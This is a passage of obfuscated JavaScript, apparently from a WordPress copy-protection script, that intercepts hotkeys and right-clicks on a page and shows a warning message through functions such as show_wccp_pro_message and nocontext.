)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return 